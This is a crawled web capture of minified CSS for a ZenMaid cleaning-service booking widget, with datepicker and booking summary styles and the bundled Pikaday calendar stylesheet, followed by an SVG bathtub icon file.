.recurrence-radios-container label,.zenmaid-modal.cleanslate .time-radios-container label,.zenmaid-container .recurrence-radios-container label,.zenmaid-container .time-radios-container label{position:relative;border-top:none;margin:0}.zenmaid-modal.cleanslate .recurrence-radios-container label>input,.zenmaid-modal.cleanslate .time-radios-container label>input,.zenmaid-container .recurrence-radios-container label>input,.zenmaid-container .time-radios-container label>input{visibility:hidden;position:absolute;left:0}.zenmaid-modal.cleanslate .recurrence-radios-container label>input+div,.zenmaid-modal.cleanslate .time-radios-container label>input+div,.zenmaid-container .recurrence-radios-container label>input+div,.zenmaid-container .time-radios-container label>input+div{border-radius:5px;text-align:center;padding:0.5em 10px;font-size:15px;margin:5px;min-height:20px;display:block;cursor:pointer;color:#858897;border:1px solid #aaa;transition-duration:0.1s}.zenmaid-modal.cleanslate .recurrence-radios-container label>input+div:hover,.zenmaid-modal.cleanslate .time-radios-container label>input+div:hover,.zenmaid-container .recurrence-radios-container label>input+div:hover,.zenmaid-container .time-radios-container label>input+div:hover{color:#254f4f;border:1px solid #254f4f}.zenmaid-modal.cleanslate .recurrence-radios-container input[type='radio']:checked+div,.zenmaid-modal.cleanslate .time-radios-container input[type='radio']:checked+div,.zenmaid-container .recurrence-radios-container input[type='radio']:checked+div,.zenmaid-container .time-radios-container input[type='radio']:checked+div{border:2px solid #00CCCC;z-index:-1;font-weight:bold;opacity:1;color:#00CCCC}.zenmaid-modal.cleanslate .recurrence-radios-container input[type='radio']:before,.zenmaid-modal.cleanslate .time-radios-container input[type='radio']:before,.zenmaid-container .recurrence-radios-container input[type='radio']:before,.zenmaid-container .time-radios-container input[type='radio']:before{content:" ";display:block;position:absolute;top:-18px;left:-10px;visibility:hidden}.zenmaid-modal.cleanslate .recurrence-radios-container label>input[type='radio']:checked:before,.zenmaid-modal.cleanslate .time-radios-container label>input[type='radio']:checked:before,.zenmaid-container .recurrence-radios-container label>input[type='radio']:checked:before,.zenmaid-container .time-radios-container label>input[type='radio']:checked:before{content:"✅";z-index:1;visibility:visible;font-size:21px}.zenmaid-modal.cleanslate .pac-container,.zenmaid-container .pac-container{z-index:999999999 !important}.zenmaid-modal.cleanslate .ui-datepicker-inline,.zenmaid-container .ui-datepicker-inline{position:relative !important;width:100% !important}.zenmaid-modal.cleanslate .ui-datepicker,.zenmaid-container .ui-datepicker{z-index:999999999 !important;min-width:220px !important}.zenmaid-modal.cleanslate .ui-datepicker td,.zenmaid-container .ui-datepicker td{text-align:center !important}.zenmaid-modal.cleanslate .ui-datepicker td a,.zenmaid-container .ui-datepicker td a{display:block !important;width:3.2rem !important;height:3.2rem !important;padding-top:0.5rem !important}.zenmaid-modal.cleanslate .ui-datepicker td:hover,.zenmaid-container .ui-datepicker td:hover{font-weight:bold !important}.zenmaid-modal.cleanslate .ui-datepicker th,.zenmaid-container .ui-datepicker th{text-align:center !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-title,.zenmaid-container .ui-datepicker .ui-datepicker-title{text-align:center !important;margin-bottom:0.5rem !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-year,.zenmaid-container .ui-datepicker .ui-datepicker-year{color:#999 !important;font-style:italic !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-month,.zenmaid-container .ui-datepicker .ui-datepicker-month{color:#00a3a5 !important;font-size:1.75rem !important;font-weight:bold !important;margin-right:0.5rem !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-next,.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-prev,.zenmaid-container .ui-datepicker .ui-datepicker-next,.zenmaid-container .ui-datepicker .ui-datepicker-prev{color:#00CCCC !important;cursor:pointer !important;position:absolute !important;top:0 !important;opacity:0.8 !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-next:hover,.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-prev:hover,.zenmaid-container .ui-datepicker .ui-datepicker-next:hover,.zenmaid-container .ui-datepicker .ui-datepicker-prev:hover{opacity:1 !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-next span,.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-prev span,.zenmaid-container .ui-datepicker .ui-datepicker-next span,.zenmaid-container .ui-datepicker .ui-datepicker-prev span{display:none !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-next:after,.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-prev:after,.zenmaid-container .ui-datepicker .ui-datepicker-next:after,.zenmaid-container .ui-datepicker .ui-datepicker-prev:after{display:inline-block !important;font-size:1.75rem !important;padding:1rem 2rem !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-prev,.zenmaid-container .ui-datepicker .ui-datepicker-prev{left:0 !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-prev:after,.zenmaid-container .ui-datepicker .ui-datepicker-prev:after{content:"❮" !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-next,.zenmaid-container .ui-datepicker .ui-datepicker-next{right:0 !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-next:after,.zenmaid-container .ui-datepicker .ui-datepicker-next:after{content:"❯" !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-state-active,.zenmaid-container .ui-datepicker .ui-state-active{background-color:#00a3a5 !important;color:white !important;font-weight:bold !important;border-radius:0.5rem !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-buttonpane,.zenmaid-container .ui-datepicker .ui-datepicker-buttonpane{width:16rem !important;margin:1rem auto 0 auto !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-current,.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-close,.zenmaid-container .ui-datepicker .ui-datepicker-current,.zenmaid-container .ui-datepicker .ui-datepicker-close{border-radius:4px !important;color:white !important;border:none !important;font-size:1.5rem !important;margin:0.5rem !important;padding:0.5rem 1.5rem !important;opacity:0.9 !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-current:hover,.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-close:hover,.zenmaid-container .ui-datepicker .ui-datepicker-current:hover,.zenmaid-container .ui-datepicker .ui-datepicker-close:hover{opacity:1 !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-unselectable,.zenmaid-container .ui-datepicker .ui-datepicker-unselectable{opacity:0.5 !important;cursor:default !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-unselectable:hover,.zenmaid-container .ui-datepicker .ui-datepicker-unselectable:hover{font-weight:normal !important;opacity:0.5 !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-current,.zenmaid-container .ui-datepicker .ui-datepicker-current{background-color:#26a69a !important}.zenmaid-modal.cleanslate .ui-datepicker .ui-datepicker-close,.zenmaid-container .ui-datepicker .ui-datepicker-close{background-color:#00a3a5 !important}.zenmaid-modal.cleanslate .ui-datepicker select,.zenmaid-container .ui-datepicker select{padding:2px 1.5em 5px 9px !important;border:1px solid #d9d9d9 !important;vertical-align:baseline !important;border-radius:4px !important;display:inline-block !important;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;cursor:pointer !important;outline:none !important;background-color:#fff !important;color:inherit !important;line-height:1.42857 !important;vertical-align:middle !important;transition:border-color 0.5s !important}.zenmaid-modal.cleanslate .ui-datepicker select.ui-datepicker-month,.zenmaid-modal.cleanslate .ui-datepicker select.ui-datepicker-year,.zenmaid-container .ui-datepicker select.ui-datepicker-month,.zenmaid-container .ui-datepicker select.ui-datepicker-year{font-size:1.5rem !important}.zenmaid-modal.cleanslate .ui-datepicker select:after,.zenmaid-container .ui-datepicker select:after{content:"" !important;border-style:solid !important;border-width:7px 5px 0 5px !important;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important;border-top-color:#7d8893 !important;display:inline-block !important;height:0 !important;margin:0 3px !important;vertical-align:middle !important;width:0 !important;position:absolute !important;right:0.7em !important;bottom:15px !important;z-index:1 !important}/*!
 * Pikaday
 * Copyright © 2014 David Bushell | BSD & MIT license | http://dbushell.com/
 */.pika-single{z-index:9999;display:block;position:relative;color:#333;background:#fff;border:1px solid #ccc;border-bottom-color:#bbb;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif}.pika-single.is-hidden{display:none}.pika-single.is-bound{position:absolute;box-shadow:0 5px 15px -5px rgba(0,0,0,0.5)}.pika-single{*zoom:1}.pika-single:before,.pika-single:after{content:" ";display:table}.pika-single:after{clear:both}.pika-lendar{float:left;width:240px;margin:8px}.pika-title{position:relative;text-align:center}.pika-title select{cursor:pointer;position:absolute;z-index:9998;margin:0;left:0;top:5px;filter:alpha(opacity=0);opacity:0}.pika-label{display:inline-block;*display:inline;position:relative;z-index:9999;overflow:hidden;margin:0;padding:5px 3px;font-size:14px;line-height:20px;font-weight:bold;color:#333;background-color:#fff}.pika-prev,.pika-next{display:block;cursor:pointer;position:relative;outline:none;border:0;padding:0;width:20px;height:30px;text-indent:20px;white-space:nowrap;overflow:hidden;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:75% 75%;opacity:.5;*position:absolute;*top:0}.pika-prev:hover,.pika-next:hover{opacity:1}.pika-prev.is-disabled,.pika-next.is-disabled{cursor:default;opacity:.2}.pika-prev,.is-rtl .pika-next{float:left;background-image:url("[data-uri]");*left:0}.pika-next,.is-rtl .pika-prev{float:right;background-image:url("[data-uri]");*right:0}.pika-select{display:inline-block;*display:inline}.pika-table{width:100%;border-collapse:collapse;border-spacing:0;border:0}.pika-table th,.pika-table td{width:14.285714285714286%;padding:0}.pika-table th{color:#999;font-size:12px;line-height:25px;font-weight:bold;text-align:center}.pika-table abbr{border-bottom:none;cursor:help}.pika-button{cursor:pointer;display:block;-moz-box-sizing:border-box;box-sizing:border-box;outline:none;border:0;margin:0;width:100%;padding:5px;color:#666;font-size:12px;line-height:15px;text-align:right;background:#f5f5f5}.is-today .pika-button{color:#33aaff;font-weight:bold}.is-selected .pika-button{color:#fff;font-weight:bold;background:#33aaff;box-shadow:inset 0 1px 3px #178fe5;border-radius:3px}.is-disabled .pika-button,.is-outside-current-month .pika-button{color:#999;opacity:.3}.is-disabled .pika-button{pointer-events:none;cursor:default}.pika-button:hover{color:#fff;background:#ff8000;box-shadow:none;border-radius:3px}.pika-button .is-selection-disabled{pointer-events:none;cursor:default}.pika-week{font-size:11px;color:#999}.is-inrange .pika-button{background:#D5E9F7}.is-startrange .pika-button{color:#fff;background:#6CB31D;box-shadow:none;border-radius:3px}.is-endrange .pika-button{color:#fff;background:#33aaff;box-shadow:none;border-radius:3px}.zenmaid-modal.cleanslate .pika-button,.zenmaid-container .pika-button,.booking-form-element-preview .pika-button{font-size:14px;line-height:25px;text-align:center;background:#f9f9f9}.zenmaid-modal.cleanslate .pika-button:hover,.zenmaid-container .pika-button:hover,.booking-form-element-preview .pika-button:hover{background-color:#00CCCC;color:white}.zenmaid-modal.cleanslate .is-selected .pika-button,.zenmaid-container .is-selected .pika-button,.booking-form-element-preview .is-selected .pika-button{background:#00CCCC;box-shadow:inset 0 1px 3px #00c9c9}.zenmaid-modal.cleanslate .is-today.is-selected .pika-button,.zenmaid-container .is-today.is-selected .pika-button,.booking-form-element-preview .is-today.is-selected .pika-button{color:white}.zenmaid-modal.cleanslate .is-today .pika-button,.zenmaid-container .is-today .pika-button,.booking-form-element-preview .is-today .pika-button{color:#00CCCC}.zenmaid-modal.cleanslate .is-today .pika-button:hover,.zenmaid-container .is-today .pika-button:hover,.booking-form-element-preview .is-today .pika-button:hover{color:white}.zenmaid-modal.cleanslate .pika-label,.zenmaid-container .pika-label,.booking-form-element-preview .pika-label{color:#636363}.zenmaid-modal.cleanslate .pika-lendar,.zenmaid-container .pika-lendar,.booking-form-element-preview .pika-lendar{width:calc(100% - 1em)}.zenmaid-modal.cleanslate .pika-single,.zenmaid-container .pika-single,.booking-form-element-preview .pika-single{border:1px solid #f4f4f4;border-radius:4px;-webkit-box-shadow:0px 2px 25px -5px rgba(173,184,199,0.53);-moz-box-shadow:0px 2px 25px -5px rgba(173,184,199,0.53);box-shadow:0px 2px 25px -5px rgba(173,184,199,0.53)}.zenmaid-modal.cleanslate .pika-table abbr,.zenmaid-container .pika-table abbr,.booking-form-element-preview .pika-table abbr{cursor:default;color:#828282;text-decoration:none}.zenmaid-modal.cleanslate .pika-table th,.zenmaid-container .pika-table th,.booking-form-element-preview .pika-table th{font-weight:normal;padding:0.75em 0}.booking-form-sidebar-element{background-color:white;position:relative;top:-3px;padding-top:38px;min-height:200px;border-bottom:1px solid rgba(130,130,130,0.15);position:relative}.booking-form-sidebar-element:last-of-type{border-bottom:none}.booking-form-sidebar-element img,.booking-form-sidebar-element i.fas,.booking-form-sidebar-element i.fab,.booking-form-sidebar-element i.far,.booking-form-sidebar-element i.fa,.booking-form-sidebar-element svg{text-align:center;display:block;margin:0 auto 15px auto;font-size:32px;height:32px}.booking-form-sidebar-element img{height:32px;width:32px}.booking-form-sidebar-element strong{display:block;text-align:center;text-transform:uppercase;letter-spacing:-0.2px;padding-right:30px;padding-left:30px;color:#434343;font-size:18px;line-height:1.13}.booking-form-sidebar-element p{color:#b2b2b2;padding:0 40px;text-align:center;margin-top:12px;font-size:14px}.booking-summary-wrapper,.form-sidebar-wrapper{-webkit-box-shadow:0px 10px 44px -12px rgba(173,184,199,0.44);-moz-box-shadow:0px 10px 44px -12px rgba(173,184,199,0.44);box-shadow:0px 10px 44px -12px rgba(173,184,199,0.44)}.zenmaid-container .booking-summary-wrapper .cta-wrapper .btn-wrapper small.tos-info{text-align:center;margin-bottom:2em;font-size:13px}.zenmaid-modal.cleanslate .booking-summary-container i,.zenmaid-container .booking-summary-container i{margin-right:7px;margin-left:5px;width:14px;font-size:14px;height:14px;text-align:center;position:relative;top:-1px}.zenmaid-modal.cleanslate .booking-summary-container .time-element,.zenmaid-modal.cleanslate .booking-summary-container .address-element,.zenmaid-modal.cleanslate .booking-summary-container .recurrence-element,.zenmaid-modal.cleanslate .booking-summary-container .contact-element,.zenmaid-modal.cleanslate .booking-summary-container .price-element,.zenmaid-modal.cleanslate .booking-summary-container .total-price-element,.zenmaid-container .booking-summary-container .time-element,.zenmaid-container .booking-summary-container .address-element,.zenmaid-container .booking-summary-container .recurrence-element,.zenmaid-container .booking-summary-container .contact-element,.zenmaid-container .booking-summary-container .price-element,.zenmaid-container .booking-summary-container .total-price-element{padding-bottom:6px}.zenmaid-modal.cleanslate .booking-summary-container .price-element strong,.zenmaid-modal.cleanslate .booking-summary-container .total-price-element strong,.zenmaid-container .booking-summary-container .price-element strong,.zenmaid-container .booking-summary-container .total-price-element strong{width:100%}.zenmaid-modal.cleanslate .booking-summary-container .price-element strong span,.zenmaid-modal.cleanslate .booking-summary-container .total-price-element strong span,.zenmaid-container .booking-summary-container .price-element strong span,.zenmaid-container .booking-summary-container .total-price-element strong span{position:absolute;right:30px;line-height:1;font-weight:bold;color:#888}.booking-summary-wrapper .btn-wrapper{padding-right:1.5em;padding-left:1.5em}.form-sidebar-wrapper{margin-top:1em;background:red;border-radius:4px}.form-sidebar-wrapper .cta-wrapper .btn-wrapper small.tos-info{display:none}.form-sidebar-wrapper{background-color:red}.booking-summary-aside .cta-wrapper,.booking-summary-aside .booking-summary-container{background:white;position:relative;top:-3px}.booking-summary-aside .cta-wrapper .btn-wrapper small,.booking-summary-aside .booking-summary-container .btn-wrapper small{text-align:center}.zenmaid-modal.cleanslate .booking-summary-wrapper .cta-wrapper .btn-wrapper small.tos-info{text-align:center}@media screen and (min-width: 767px){.zenmaid-modal.cleanslate,.zenmaid-container{font-size:16px}}


--- FILE ---
content_type: image/svg+xml
request_url: https://d3q761sbfyxqec.cloudfront.net/assets/bathrooms_icon-f9629910bc62c9302a0bf70438bb97bac1441774a88a6294fa4ae5b27086834e.svg
body_size: 704
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><svg xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 45" style="enable-background:new 0 0 45 45;" xml:space="preserve" version="1.1" id="svg2"><metadata id="metadata8"><rdf:RDF><cc:Work rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"/></cc:Work></rdf:RDF></metadata><defs id="defs6"><clipPath id="clipPath16" clipPathUnits="userSpaceOnUse"><path id="path18" d="M 0,36 36,36 36,0 0,0 0,36 Z"/></clipPath></defs><g transform="matrix(1.25,0,0,-1.25,0,45)" id="g10"><g id="g12"><g clip-path="url(#clipPath16)" id="g14"><g transform="translate(30,20)" id="g20"><path id="path22" style="fill:#99aab5;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M 0,0 C 0,-0.552 0.896,-1 2,-1 3.105,-1 4,-0.552 4,0 4,0.552 3.105,1 2,1 0.896,1 0,0.552 0,0"/></g><g transform="translate(33,15)" id="g24"><path id="path26" style="fill:#ccd6dd;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c -0.553,0 -1,0.447 -1,1 l 0,16 c 0,1.582 -1.962,2 -3,2 -1.038,0 -3,-0.418 -3,-2 0,-0.552 -0.447,-1 -1,-1 -0.553,0 -1,0.448 -1,1 0,2.626 2.516,4 5,4 2.484,0 5,-1.374 5,-4 L 1,1 C 1,0.447 0.553,0 0,0"/></g><g transform="translate(28,30)" id="g28"><path id="path30" style="fill:#99aab5;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c 0,-1.104 -1.343,-1 -3,-1 -1.657,0 -3,-0.104 -3,1 0,1.105 1.343,2 3,2 1.657,0 3,-0.895 3,-2"/></g><g transform="translate(29,29)" id="g32"><path id="path34" style="fill:#ccd6dd;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c 0,-0.552 -0.447,-1 -1,-1 l -6,0 c -0.553,0 -1,0.448 -1,1 0,0.552 0.447,1 1,1 l 6,0 C -0.447,1 0,0.552 0,0"/></g><g transform="translate(14,2)" id="g36"><path id="path38" style="fill:#99aab5;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c 0,-1.104 -0.895,-2 -2,-2 -1.104,0 -2,0.896 -2,2 0,1.104 0.896,2 2,2 1.105,0 2,-0.896 2,-2"/></g><g transform="translate(30,2)" id="g40"><path id="path42" style="fill:#99aab5;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c 0,-1.104 -0.895,-2 -2,-2 -1.104,0 -2,0.896 -2,2 0,1.104 0.896,2 2,2 1.105,0 2,-0.896 2,-2"/></g><g transform="translate(30,2)" id="g44"><path id="path46" style="fill:#ccd6dd;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 -18,0 c -5,0 -10,6 -11,14 -0.248,1.984 0.812,1 3.021,1 0,0 12.979,-2 25.979,-2 2,0 5,1.209 5,-1 C 5,12 4,0 0,0"/></g><g transform="translate(36,15)" id="g48"><path id="path50" style="fill:#99aab5;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c 0,-0.553 -0.447,-1 -1,-1 l -34,2 c -0.552,0 -1,0.447 -1,1 0,0.553 0.448,1 1,1 L -1,1 C -0.447,1 0,0.553 0,0"/></g></g></g></g></svg>
